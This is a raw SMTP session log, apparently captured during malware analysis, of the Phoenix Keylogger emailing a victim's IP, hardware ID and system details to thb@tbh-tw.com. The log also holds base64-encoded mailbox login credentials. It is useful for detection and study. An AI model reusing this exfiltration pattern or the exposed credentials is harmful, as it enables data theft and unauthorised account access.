 220 us2.outbound.mailhostbox.com ESMTP Postfix
EHLO User-PC
250-us2.outbound.mailhostbox.com
250-PIPELINING
250-SIZE 41648128
250-VRFY
250-ETRN
250-STARTTLS
250-AUTH PLAIN LOGIN
250-AUTH=PLAIN LOGIN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN
AUTH login dGhiQHRiaC10dy5jb20=
334 UGFzc3dvcmQ6
d2Fzc29kZWRvbjIy
235 2.7.0 Authentication successful
MAIL FROM:<thb@tbh-tw.com>
250 2.1.0 Ok
RCPT TO:<thb@tbh-tw.com>
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
MIME-Version: 1.0
From: thb@tbh-tw.com
To: thb@tbh-tw.com
Date: 1 Nov 2019 14:38:03 +0000
Subject: PX | PSWD | Client Name: admin
Content-Type: multipart/mixed;
boundary=--boundary_0_b03405b1-500a-4ac8-8975-daed06a88bd0
----boundary_0_b03405b1-500a-4ac8-8975-daed06a88bd0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
|------- Phoenix Keylogger - Passwords -------|=0D=0A+-----------=
-- Client INFO -------------+=0D=0AIP: 81.17.242.238=0D=0AHWID: 1=
78BFBFF000506E3=0D=0AOwner Name: USER-PC=0D=0AFull OS Name: Micro=
soft Windows 7 Professional =0D=0AOS Platform: Win32NTOS Version:=
6.1.7601.65536=0D=0ASystem Boot Mode: Normal=0D=0APhysical Memor=
y: 3.25 GB Available Of 4.09 GB =0D=0AVirtual Memory: 1.85 GB A=
vailable Of 2.04 GB =0D=0ADate: 11/1/2019 2:37:59 PM=0D=0A-------=
----------------------------------=0D=0A
----boundary_0_b03405b1-500a-4ac8-8975-daed06a88bd0
Content-Type: application/octet-stream; name="PXRecoveries | 11/1/2019
2:38:00 PM.txt"
Content-Transfer-Encoding: base64
Content-Disposition: attachment
----boundary_0_b03405b1-500a-4ac8-8975-daed06a88bd0--
.
250 2.0.0 Ok: queued as 7CDF2181E51